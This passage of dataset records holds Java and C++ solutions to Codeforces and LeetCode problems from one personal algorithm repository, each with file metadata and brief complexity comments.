"text": "// AC: Time: 404 ms \n// Memory: 0 KB\n// count unique chars.\n// T:O(n), S:(1)\n// \nimport java.util.HashSet;\nimport java.util.Scanner;\n\npublic class Codeforces_236A_Boy_or_Girl {\n public static Scanner sc = new Scanner(System.in);\n\n public static void main(String[] args) {\n String str = sc.next();\n HashSet<Character> record = new HashSet<>();\n for (char c : str.toCharArray()) {\n record.add(c);\n }\n System.out.println(record.size() % 2 == 0 ? \"CHAT WITH HER!\" : \"IGNORE HIM!\");\n }\n}\n"
},
{
"alpha_fraction": 0.48616600036621094,
"alphanum_fraction": 0.5059288740158081,
"avg_line_length": 23.095237731933594,
"blob_id": "7ec5c4b45fe1cb667d5785a3fde5122cfb513730",
"content_id": "cae7dfbd23a0c58768dc44eb8c3ea8f5de84f0b0",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 506,
"license_type": "no_license",
"max_line_length": 65,
"num_lines": 21,
"path": "/codeForces/Codeforces_265A_Colorful_Stones_Simplified_Edition.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: 374 ms \n// Memory: 0 KB\n// .\n// T:O(n), S:O(n)\n// \nimport java.util.Scanner;\n\npublic class Codeforces_265A_Colorful_Stones_Simplified_Edition {\n private static Scanner sc = new Scanner(System.in);\n\n public static void main(String[] args) {\n String s = sc.next(), t = sc.next();\n int pos = 0;\n for (int i = 0; i < t.length(); i++) {\n if (s.charAt(pos) == t.charAt(i)) {\n pos++;\n }\n }\n System.out.println(pos + 1);\n }\n}\n"
},
{
"alpha_fraction": 0.3491847813129425,
"alphanum_fraction": 0.37771740555763245,
"avg_line_length": 20.676469802856445,
"blob_id": "1d080ccafecb3f049042439221331b5ed24b1a36",
"content_id": "12c9137f01c91fd9bf340daca5f7c53545fa277c",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 736,
"license_type": "no_license",
"max_line_length": 40,
"num_lines": 34,
"path": "/leetcode_solved/leetcode_0020_Valid_Parentheses.cpp",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "class Solution {\npublic:\n bool isValid(string s) {\n \tstack<int>s1;\n \tint len = s.length(), pos = 0;\n \twhile(pos < len) {\n \t\tif(s[pos] == '(')\n \t\t\ts1.push(1);\n \t\tif(s[pos] == '[')\n \t\t\ts1.push(2);\n \t\tif(s[pos] == '{')\n \t\t\ts1.push(3);\n \t\tif(s[pos] == ')')\n \t\t\tif(!s1.empty() && s1.top() == 1)\n \t\t\t\ts1.pop();\n \t\t\telse\n \t\t\t\treturn false;\n \t\telse if(s[pos] == ']')\n \t\t\tif(!s1.empty() && s1.top() == 2)\n \t\t\t\ts1.pop();\n \t\t\telse\n \t\t\t\treturn false;\n \t\telse if(s[pos] == '}')\n \t\t\tif(!s1.empty() && s1.top() == 3)\n \t\t\t\ts1.pop();\n \t\t\telse\n \t\t\t\treturn false;\n \t\tpos++;\n \t}\n \tif(!s1.empty())\n \t\treturn false;\n \treturn true;\n }\n};"
},
{
"alpha_fraction": 0.45499181747436523,
"alphanum_fraction": 0.47463175654411316,
"avg_line_length": 25.565217971801758,
"blob_id": "db5fadefeecf8de08e7f5628395671de63c74028",
"content_id": "5a30616e19640978c577e59cd8b2a45b57d0cb6a",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 611,
"license_type": "no_license",
"max_line_length": 70,
"num_lines": 23,
"path": "/codeForces/Codeforces_1676B_Equal_Candies.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: 249 ms \n// Memory: 0 KB\n// .\n// T:O(sum(ni)), S:O(1)\n// \nimport java.util.Scanner;\n\npublic class Codeforces_1676B_Equal_Candies {\n public static Scanner sc = new Scanner(System.in);\n\n public static void main(String[] args) {\n int t = sc.nextInt();\n for (int i = 0; i < t; i++) {\n int n = sc.nextInt(), minVal = Integer.MAX_VALUE, sum = 0;\n for (int j = 0; j < n; j++) {\n int a = sc.nextInt();\n minVal = Math.min(minVal, a);\n sum += a;\n }\n System.out.println(sum - minVal * n);\n }\n }\n}\n"
},
{
"alpha_fraction": 0.551314651966095,
"alphanum_fraction": 0.5733672380447388,
"avg_line_length": 27.780487060546875,
"blob_id": "fa56dae9f7c3755a48b82d4948eb04a5f2a5961b",
"content_id": "d027d91e4619c15ebe776fc95d971fe7dcd8f7dd",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 1179,
"license_type": "no_license",
"max_line_length": 115,
"num_lines": 41,
"path": "/leetcode_solved/leetcode_0232_Implement_Queue_using_Stack.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Runtime: 0 ms, faster than 100.00% of Java online submissions for Implement Queue using Stacks.\n// Memory Usage: 37 MB, less than 29.46% of Java online submissions for Implement Queue using Stacks.\n// using two stack to restore the raw input stack and the output stack which top element is firstly pushed element.\n// complexity: push,pop,peek,empty: T:O(1), S:O(n)\n// \nclass MyQueue {\n private Stack<Integer> q1;\n private Stack<Integer> q2;\n\n /** Initialize your data structure here. */\n public MyQueue() {\n q1 = new Stack<>();\n q2 = new Stack<>();\n }\n\n /** Push element x to the back of queue. */\n public void push(int x) {\n q1.push(x);\n }\n\n /** Removes the element from in front of queue and returns that element. */\n public int pop() {\n peek();\n return q2.pop();\n }\n\n /** Get the front element. */\n public int peek() {\n if (q2.empty()) {\n while (!q1.empty()) {\n q2.push(q1.pop());\n }\n }\n return q2.peek();\n }\n\n /** Returns whether the queue is empty. */\n public boolean empty() {\n return q1.empty() && q2.empty();\n }\n}"
},
{
"alpha_fraction": 0.3012448251247406,
"alphanum_fraction": 0.324481338262558,
"avg_line_length": 31.567567825317383,
"blob_id": "b454d81a22ee653d10e2660f4e0ed6f623485dd1",
"content_id": "5c3f32917b28e8b3cffd95e66b02627945be6333",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 1205,
"license_type": "no_license",
"max_line_length": 81,
"num_lines": 37,
"path": "/codeForces/Codeforces_0118B_Present_from_Lena.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: 372 ms \n// Memory: 0 KB\n// Notice: the end of line do not contain spaces.\n// T:O(n), S:O(1)\n// \nimport java.util.Scanner;\n\npublic class Codeforces_0118B_Present_from_Lena {\n public static void main(String[] args) {\n Scanner sc = new Scanner(System.in);\n int n = sc.nextInt();\n for (int i = 0; i < 2 * n + 1; i++) {\n if (i <= n) {\n for (int j = 0; j < n - i; j++) {\n System.out.print(\" \");\n }\n for (int j = 0; j < 2 * i + 1; j++) {\n System.out.print(j <= i ? j : 2 * i - j);\n if (j != 2 * i) {\n System.out.print(\" \");\n }\n }\n } else {\n for (int j = 0; j < i - n; j++) {\n System.out.print(\" \");\n }\n for (int j = 0; j < 2 * (2 * n - i) + 1; j++) {\n System.out.print(j <= (2 * n - i) ? j : 2 * (2 * n - i) - j);\n if (j != 2 * (2 * n - i)) {\n System.out.print(\" \");\n }\n }\n }\n System.out.println();\n }\n }\n}\n"
},
{
"alpha_fraction": 0.4600760340690613,
"alphanum_fraction": 0.48795944452285767,
"avg_line_length": 31.91666603088379,
"blob_id": "f748bba4f19c03d133a01c52c416537b34f43375",
"content_id": "12056b06260daf76c2ec4a9903951da7eb751631",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 789,
"license_type": "no_license",
"max_line_length": 125,
"num_lines": 24,
"path": "/leetcode_solved/leetcode_1437_Check_If_All_1s_Are_at_Least_Length_K_Places_Away.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Runtime: 1 ms, faster than 100.00% of Java online submissions for Check If All 1's Are at Least Length K Places Away.\n// Memory Usage: 48.9 MB, less than 69.01% of Java online submissions for Check If All 1's Are at Least Length K Places Away.\n// .\n// T:O(n), S:O(1)\n//\nclass Solution {\n public boolean kLengthApart(int[] nums, int k) {\n int tempDistance = -1, size = nums.length;\n for (int i = 0; i < size; i++) {\n if (nums[i] == 1) {\n if (tempDistance != -1 && tempDistance < k) {\n return false;\n }\n tempDistance = 0;\n } else {\n if (tempDistance != -1) {\n tempDistance++;\n }\n }\n }\n\n return true;\n }\n}"
},
{
"alpha_fraction": 0.6116071343421936,
"alphanum_fraction": 0.6383928656578064,
"avg_line_length": 28.2608699798584,
"blob_id": "864a77dec63628838b77d30e77990b8dfde60fb3",
"content_id": "4dc29c5d1f14d60b56c6b6b39935295cfe2ff516",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 702,
"license_type": "no_license",
"max_line_length": 100,
"num_lines": 23,
"path": "/leetcode_solved/leetcode_1184_Distance_Between_Bus_Stops.cpp",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "/**\n * AC:\n * Runtime: 8 ms, faster than 48.05% of C++ online submissions for Distance Between Bus Stops.\n * Memory Usage: 9.3 MB, less than 100.00% of C++ online submissions for Distance Between Bus Stops.\n *\n */\nclass Solution {\npublic:\n int distanceBetweenBusStops(vector<int>& distance, int start, int destination) {\n\t\tvector<int> sumK;\t// 计算 i 位置到 0 的顺次出发的路径距离\n\t\tint sum = 0;\n\t\tsumK.push_back(0);\n\n\t\tfor (int i = 0; i < distance.size(); i++)\n\t\t\tsum += distance[i];\n\n\t\tfor (int i = 0; i < distance.size() - 1; i++) {\n\t\t\tsumK.push_back(sumK[i] + distance[i]);\n\t\t}\n\n\t\treturn min(abs(sumK[destination] - sumK[start]), sum - abs(sumK[destination] - sumK[start]));\n\t}\n};"
},
{
"alpha_fraction": 0.3764044940471649,
"alphanum_fraction": 0.39747190475463867,
"avg_line_length": 24.428571701049805,
"blob_id": "9686ffe27743063699941201640e494029e928a9",
"content_id": "a9c28ba697d0d26686dbe9b9e37d790b902a74dc",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 712,
"license_type": "no_license",
"max_line_length": 54,
"num_lines": 28,
"path": "/codeForces/Codeforces_1454A_Special_Permutation.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: 218 ms \n// Memory: 0 KB\n// .\n// T:O(sum(ni)), S:O(1)\n// \nimport java.util.Scanner;\n\npublic class Codeforces_1454A_Special_Permutation {\n public static Scanner sc = new Scanner(System.in);\n\n public static void main(String[] args) {\n int t = sc.nextInt();\n for (int i = 0; i < t; i++) {\n int n = sc.nextInt();\n for (int j = 0; j < n; j++) {\n if (j + 2 <= n) {\n System.out.print(j + 2);\n } else {\n System.out.print(1);\n }\n if (j != n - 1) {\n System.out.print(' ');\n }\n }\n System.out.println();\n }\n }\n}\n"
},
{
"alpha_fraction": 0.4612114727497101,
"alphanum_fraction": 0.48034006357192993,
"avg_line_length": 26.676469802856445,
"blob_id": "18c44661c22563cd9be76f39c6a4b9fb6256e447",
"content_id": "ee635bb37158020c785e9092495a4a9488303fde",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 941,
"license_type": "no_license",
"max_line_length": 61,
"num_lines": 34,
"path": "/codeForces/Codeforces_499B_Lecture.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: 234 ms \n// Memory: 0 KB\n// Hashmap.\n// T:O(m + n), S:O(n)\n// \nimport java.util.HashMap;\nimport java.util.Scanner;\n\npublic class Codeforces_499B_Lecture {\n private final static Scanner sc = new Scanner(System.in);\n\n public static void main(String[] args) {\n int n = sc.nextInt(), m = sc.nextInt();\n HashMap<String, String> mapping = new HashMap<>();\n StringBuilder ret = new StringBuilder();\n for (int i = 0; i < m; i++) {\n String str1 = sc.next(), str2 = sc.next();\n if (str2.length() < str1.length()) {\n mapping.put(str1, str2);\n } else {\n mapping.put(str1, str1);\n }\n }\n for (int i = 0; i < n; i++) {\n String word = sc.next();\n ret.append(mapping.get(word));\n if (i != n - 1) {\n ret.append(\" \");\n }\n }\n\n System.out.println(ret);\n }\n}\n"
},
{
"alpha_fraction": 0.5349693298339844,
"alphanum_fraction": 0.5509202480316162,
"avg_line_length": 31.639999389648438,
"blob_id": "081dbf980527796435122332be908d166d8239ed",
"content_id": "7b2611dab51d05f0f9d44cc21da5a3c95ab13774",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 815,
"license_type": "no_license",
"max_line_length": 114,
"num_lines": 25,
"path": "/leetcode_solved/leetcode_2095_Delete_the_Middle_Node_of_a_Linked_List.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Runtime: 4 ms, faster than 40.00% of Java online submissions for Delete the Middle Node of a Linked List.\n// Memory Usage: 63.9 MB, less than 40.00% of Java online submissions for Delete the Middle Node of a Linked List.\n// two pointer way.\n// T:O(n), S:O(1)\n// \nclass Solution {\n public ListNode deleteMiddle(ListNode head) {\n if (head == null || head.next == null) {\n return null;\n }\n ListNode slowPrev = null, slow = head, fast = head;\n while (fast.next != null && fast.next.next != null) {\n slowPrev = slow;\n slow = slow.next;\n fast = fast.next.next;\n }\n if (fast.next == null) {\n slowPrev.next = slow.next;\n } else {\n slow.next = slow.next.next;\n }\n\n return head;\n }\n}"
},
{
"alpha_fraction": 0.5240083336830139,
"alphanum_fraction": 0.5459290146827698,
"avg_line_length": 23.564102172851562,
"blob_id": "45a6394efb1e578696eedc422f671bde81693c0f",
"content_id": "3d4bf854f88ee65d5d4e5b2b075e2c2a5d0eb2be",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 1092,
"license_type": "no_license",
"max_line_length": 106,
"num_lines": 39,
"path": "/leetcode_solved/leetcode_0019_Remove_Nth_Node_From_End_of_List.cpp",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "class Solution {\npublic:\n\t/** \n\t * AC:\n\t * Runtime: 4 ms, faster than 89.71% of C++ online submissions for Remove Nth Node From End of List.\n\t * Memory Usage: 8.6 MB, less than 23.20% of C++ online submissions for Remove Nth Node From End of List.\n\t *\n\t * 思路:先count 出链表的长度,然后在截断处的前一个node处,\n\t * 令 node->next = node->next->next 就行了\n\t */\n ListNode* removeNthFromEnd(ListNode* head, int n) {\n \tint size = 0;\n \tListNode* originalHead = head;\n \tListNode* head2 = head;\n \tif(n < 1)\t// 无意义\n \t\treturn NULL;\n\n \twhile(head) {\n \t\tsize++;\n \t\thead = head->next;\n \t}\n\n \tif(size == 1 || n > size)\t// 极端情况\n \t\treturn NULL;\n if(n == size) // 极端情况\n return originalHead->next;\n\n \t/**\n \t * 要删的点距 head 为 size - n 个节点,\n \t * 我们在 size - n -1 次后停下,落在它的前一个节点上。\n \t */\n \tfor(int i = 1; i < (size - n); i++) {\n \t\thead2 = head2->next;\n \t}\n \thead2->next = head2->next->next;\n\n \treturn originalHead;\n }\n};\n"
},
{
"alpha_fraction": 0.5363128781318665,
"alphanum_fraction": 0.5791434049606323,
"avg_line_length": 32.625,
"blob_id": "b851b9136b2542dc92bd44cc4e54e96e896b5acb",
"content_id": "75373f437d643b9092614286ad9dee1cde750501",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 537,
"license_type": "no_license",
"max_line_length": 108,
"num_lines": 16,
"path": "/leetcode_solved/leetcode_2335_Minimum_Amount_of_Time_to_Fill_Cups.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Runtime: 2 ms, faster than 55.56% of Java online submissions for Minimum Amount of Time to Fill Cups.\n// Memory Usage: 42 MB, less than 55.56% of Java online submissions for Minimum Amount of Time to Fill Cups.\n// .\n// T:O(1), S:O(1)\n// \nclass Solution {\n public int fillCups(int[] amount) {\n Arrays.sort(amount);\n\n if (amount[2] - amount[1] >= amount[0]) {\n return amount[2];\n } else {\n return amount[0] + (int) Math.ceil((amount[2] + amount[1] - amount[0]) / 2.0);\n }\n }\n}"
},
{
"alpha_fraction": 0.6203703880310059,
"alphanum_fraction": 0.6203703880310059,
"avg_line_length": 17.16666603088379,
"blob_id": "9f4846aa5f01d923e7215c23c5d2871f59b9acc6",
"content_id": "feb79f25317d267ec79fe4017e08d17acbd4ddc9",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 108,
"license_type": "no_license",
"max_line_length": 65,
"num_lines": 6,
"path": "/contest/leetcode_week_166/[editing]leetcode_1282_Group_the_People_Given_the_Group_Size_They_Belong_To.cpp",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "class Solution {\npublic:\n vector<vector<int>> groupThePeople(vector<int>& groupSizes) {\n \n }\n};"
},
{
"alpha_fraction": 0.3900255858898163,
"alphanum_fraction": 0.4117647111415863,
"avg_line_length": 25.965517044067383,
"blob_id": "7cbfdda239c58483963860fe3c0380e3b6449f86",
"content_id": "b468ee1be8d3d6e21f9793f2cc74369c2c7da3f1",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 782,
"license_type": "no_license",
"max_line_length": 71,
"num_lines": 29,
"path": "/codeForces/Codeforces_1560C_Infinity_Table.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: 280 ms \n// Memory: 0 KB\n// .\n// T:O(n), S:O(1)\n// \nimport java.util.Scanner;\n\npublic class Codeforces_1560C_Infinity_Table {\n public static void main(String[] args) {\n Scanner sc = new Scanner(System.in);\n int n = sc.nextInt();\n for (int i = 0; i < n; i++) {\n int k = sc.nextInt(), sqrtK = (int) Math.sqrt(k), row, col;\n int left = k - sqrtK * sqrtK;\n if (left == 0) {\n row = sqrtK;\n col = 1;\n } else if (left <= sqrtK + 1) {\n row = left;\n col = sqrtK + 1;\n } else {\n row = sqrtK + 1;\n col = sqrtK + 1 - (left - sqrtK - 1);\n }\n\n System.out.println(row + \" \" + col);\n }\n }\n}\n"
},
{
"alpha_fraction": 0.4923780560493469,
"alphanum_fraction": 0.5266768336296082,
"avg_line_length": 32.64102554321289,
"blob_id": "f91a13926e2f0f391c8740ef569728d363802d8d",
"content_id": "f4e82478f20b0b1a9819729c68d723976104904f",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 1650,
"license_type": "no_license",
"max_line_length": 109,
"num_lines": 39,
"path": "/leetcode_solved/leetcode_1128_Number_of_Equivalent_Domino_Pairs.cpp",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "class Solution {\npublic:\n\t/**\n\t * AC:\n\t * Runtime: 1868 ms, faster than 33.33% of C++ online submissions for Number of Equivalent Domino Pairs.\n\t * Memory Usage: 21.2 MB, less than 100.00% of C++ online submissions for Number of Equivalent Domino Pairs.\n\t *\n\t * 思路: 由于可旋转相等,所以当出现匹配的串时,把它门都标记为一个非负数并保存。\n\t * 遍历完一遍O(n)以后,对保存的结果,即每个对有多少个重复数,算出最终结果\n\t * 比如 1,2,3都能成对,三个数,那么对应 n*(n-1)/2 = 3 个计数。\n\t *\n\t */\n int numEquivDominoPairs(vector<vector<int>>& dominoes) {\n vector<int> record(dominoes.size() + 1, 0);\t\t// 记录每个位,是否有成对的情况。若有,记录最早成对的index\n unordered_map<int, int>map;\t\t\t// 记录重复位会重复几次\n\n for(int i = 0; i < dominoes.size() - 1; i++) {\n \tfor(int j = i + 1; j < dominoes.size(); j++) {\n \t\tif(record[j])\t// 若已匹配过。备忘录 减少循环次数\n \t\t\tcontinue;\n \t\t// check is equivalent\n \t\tif((dominoes[i][0] == dominoes[j][0] && dominoes[i][1] == dominoes[j][1]) \\\n \t\t\t|| (dominoes[i][1] == dominoes[j][0] && dominoes[i][0] == dominoes[j][1])) {\n \t\t\tif(i == 0)\t// 特殊情况,dominoes 第一位若匹配成功,记为 1\n \t\t\t\trecord[0] == 1;\n \t\t\trecord[j] = i + 1;\t\t// 记录index,这里从 1 开始计, + 1\n \t\t\tmap[i]++;\n \t\t}\n \t}\n }\n\n int ret = 0;\n for(auto it:map) {\n \tret += it.second * (it.second + 1) / 2;\n }\n\n return ret;\n }\n};\n"
},
{
"alpha_fraction": 0.43852856755256653,
"alphanum_fraction": 0.4666021168231964,
"avg_line_length": 31.3125,
"blob_id": "44a8c0fcb5c3ef123a7ad1cf71be661a4f3d72ce",
"content_id": "1eae9fb8f19c430993f8e8d6a414ebabe72b39dd",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 1033,
"license_type": "no_license",
"max_line_length": 89,
"num_lines": 32,
"path": "/leetcode_solved/leetcode_0788_Rotated_Digits.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Runtime: 9 ms, faster than 29.64% of Java online submissions for Rotated Digits.\n// Memory Usage: 35.8 MB, less than 66.17% of Java online submissions for Rotated Digits.\n// Easy to understand\n// T:O(nlogn), S:O(1)\n//\nclass Solution {\n public int rotatedDigits(int n) {\n HashSet<Integer> rotateDiff = new HashSet<>(Arrays.asList(2, 5, 6, 9));\n HashSet<Integer> rotateInvalid = new HashSet<>(Arrays.asList(3, 4, 7));\n int ret = 0;\n for (int i = 1; i <= n; i++) {\n int diffCount = 0, iCopy = i;\n boolean flag = true;\n while (iCopy > 0) {\n int bit = iCopy % 10;\n if (rotateInvalid.contains(bit)) {\n flag = false;\n break;\n }\n if (rotateDiff.contains(bit)) {\n diffCount++;\n }\n iCopy /= 10;\n }\n if (flag && diffCount > 0) {\n ret++;\n }\n }\n\n return ret;\n }\n}"
},
{
"alpha_fraction": 0.5031185150146484,
"alphanum_fraction": 0.5415800213813782,
"avg_line_length": 36,
"blob_id": "437d48c83e008be47a4aa4f0d6dae0bf23daf7bb",
"content_id": "1a2091184fd4c5e8bad28290c9731e256100ff4b",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 962,
"license_type": "no_license",
"max_line_length": 132,
"num_lines": 26,
"path": "/codeForces/Codeforces_1097A_Gennady_and_a_Card_Game.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: 171 ms \n// Memory: 0 KB\n// .\n// T:O(1), S:O(1)\n// \nimport java.util.Scanner;\n\npublic class Codeforces_1097A_Gennady_and_a_Card_Game {\n public static Scanner sc = new Scanner(System.in);\n\n public static void main(String[] args) {\n String cardTable = sc.next(), card1 = sc.next(), card2 = sc.next(), card3 = sc.next(), card4 = sc.next(), card5 = sc.next();\n char number = cardTable.charAt(0), suit = cardTable.charAt(1);\n if (number == card1.charAt(0) || number == card2.charAt(0) || number == card3.charAt(0) ||\n number == card4.charAt(0) || number == card5.charAt(0)) {\n System.out.println(\"YES\");\n return;\n }\n if (suit == card1.charAt(1) || suit == card2.charAt(1) || suit == card3.charAt(1) ||\n suit == card4.charAt(1) || suit == card5.charAt(1)) {\n System.out.println(\"YES\");\n return;\n }\n System.out.println(\"NO\");\n }\n}\n"
},
{
"alpha_fraction": 0.5437018275260925,
"alphanum_fraction": 0.5694087147712708,
"avg_line_length": 36.095237731933594,
"blob_id": "7f76a2601006efd2a1a4f4c66a42bafc7819ec67",
"content_id": "860d815805f0660a194e31fda3ae116e7ccd4ec9",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 778,
"license_type": "no_license",
"max_line_length": 116,
"num_lines": 21,
"path": "/leetcode_solved/leetcode_2178_Maximum_Split_of_Positive_Even_Integers.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Runtime: 21 ms, faster than 60.65% of Java online submissions for Maximum Split of Positive Even Integers.\n// Memory Usage: 149.3 MB, less than 17.95% of Java online submissions for Maximum Split of Positive Even Integers.\n// greedy. always choose smallest even number which not choosed previously. when curSum - cur < cur + 2, add curSum.\n// T:O(sqrt(n)), S:O(sqrt(n))\n// \nclass Solution {\n public List<Long> maximumEvenSplit(long finalSum) {\n List<Long> ret = new LinkedList<>();\n if (finalSum % 2 == 0) {\n long cur = 2;\n while (finalSum - cur >= cur + 2) {\n ret.add(cur);\n finalSum -= cur;\n cur += 2;\n }\n ret.add(finalSum);\n }\n\n return ret;\n }\n}"
},
{
"alpha_fraction": 0.4074999988079071,
"alphanum_fraction": 0.42250001430511475,
"avg_line_length": 24,
"blob_id": "55e7b6efb85cba4c29e636aadc1646250202f5a4",
"content_id": "8127935a74ef66dba51f83a85fd2f2fd50a33fc5",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 400,
"license_type": "no_license",
"max_line_length": 76,
"num_lines": 16,
"path": "/leetcode_solved/leetcode_0014_Longest_Common_Prefix.cpp",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "class Solution {\npublic:\n string longestCommonPrefix(vector<string>& strs) {\n string prefix = \"\";\n int n = strs.size();\n \n for(int t = 0; n > 0; prefix += strs[0][t], t++) {\n \tfor(int i = 0; i < n; i++) {\n \t\tif(t >= strs[i].size() || (i > 0 && strs[i][t] != strs[i - 1][t]))\n \t\t\treturn prefix;\n \t}\n }\n\n return prefix;\n }\n};\n"
},
{
"alpha_fraction": 0.5607843399047852,
"alphanum_fraction": 0.5986928343772888,
"avg_line_length": 37.29999923706055,
"blob_id": "78472decf0d9584c992245d7d9361015a601b3f4",
"content_id": "cc2b290da78767e482496e2580d7636dd6f8c12d",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 765,
"license_type": "no_license",
"max_line_length": 126,
"num_lines": 20,
"path": "/leetcode_solved/leetcode_1010_Pairs_of_Songs_With_Total_Durations_Divisible_by_60.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Runtime: 27 ms, faster than 9.52% of Java online submissions for Pairs of Songs With Total Durations Divisible by 60.\n// Memory Usage: 51.4 MB, less than 20.63% of Java online submissions for Pairs of Songs With Total Durations Divisible by 60.\n// hashmap to record mod left of former elements.\n// T:O(n), S:O(n)\n// \nclass Solution {\n public int numPairsDivisibleBy60(int[] time) {\n int ret = 0;\n HashMap<Integer, Integer> record = new HashMap<>();\n for (int i : time) {\n int modLeft = i % 60, modLeft2 = (60 - modLeft) % 60;\n if (record.containsKey(modLeft2)) {\n ret += record.get(modLeft2);\n }\n record.merge(modLeft, 1, Integer::sum);\n }\n\n return ret;\n }\n}"
},
{
"alpha_fraction": 0.433993399143219,
"alphanum_fraction": 0.45214521884918213,
"avg_line_length": 26.545454025268555,
"blob_id": "6a0c1b211a6fb40d8496a19691117dac8ddc4649",
"content_id": "cbb18c5ac4de6fa03fa6ae063b3f0435906c0472",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 606,
"license_type": "no_license",
"max_line_length": 110,
"num_lines": 22,
"path": "/codeForces/Codeforces_214A_System_of_Equations.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: 374 ms \n// Memory: 0 KB\n// Brute-force.\n// T:O(logn), S:O(1)\n// \nimport java.util.Scanner;\n\npublic class Codeforces_214A_System_of_Equations {\n public static void main(String[] args) {\n Scanner sc = new Scanner(System.in);\n int n = sc.nextInt(), m = sc.nextInt(), aMax = (int) Math.sqrt(n), bMax = (int) Math.sqrt(m), ret = 0;\n for (int i = 0; i <= aMax; i++) {\n for (int j = 0; j <= bMax; j++) {\n if (i * i + j == n && j * j + i == m) {\n ret++;\n }\n }\n }\n\n System.out.println(ret);\n }\n}\n"
},
{
"alpha_fraction": 0.45642203092575073,
"alphanum_fraction": 0.4816513657569885,
"avg_line_length": 32.53845977783203,
"blob_id": "c936f6bef69c4ffd441e82d8c0f82220cdadb007",
"content_id": "8cbb607b5b0a2f98db9200ccc43b5e8bd5c956da",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 872,
"license_type": "no_license",
"max_line_length": 105,
"num_lines": 26,
"path": "/codeForces/Codeforces_1206A_Make_Product_Equal_One.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: 327 ms \n// Memory: 0 KB\n// DP. Notice: Integer overflow, using long type\n// T:O(n), S:O(n)\n// \nimport java.util.Scanner;\n\npublic class Codeforces_1206A_Make_Product_Equal_One {\n public static void main(String[] args) {\n Scanner sc = new Scanner(System.in);\n int n = sc.nextInt();\n long[] dpOne = new long[n + 1], dpNegaOne = new long[n + 1];\n for (int i = 0; i < n; i++) {\n int a = sc.nextInt();\n if (i == 0) {\n dpOne[i + 1] = Math.abs(1 - a);\n dpNegaOne[i + 1] = Math.abs(-1 - a);\n } else {\n dpOne[i + 1] = Math.min(dpOne[i] + Math.abs(1 - a), dpNegaOne[i] + Math.abs(-1 - a));\n dpNegaOne[i + 1] = Math.min(dpOne[i] + Math.abs(-1 - a), dpNegaOne[i] + Math.abs(1 - a));\n }\n }\n\n System.out.println(dpOne[n]);\n }\n}\n"
},
{
"alpha_fraction": 0.39960435032844543,
"alphanum_fraction": 0.41345202922821045,
"avg_line_length": 23.071428298950195,
"blob_id": "2daf4ed28dad659d3b0f915f3b4abf1450a981d9",
"content_id": "7c9b773da6ebed52d76c17bb98136dbf0bd511e8",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 1083,
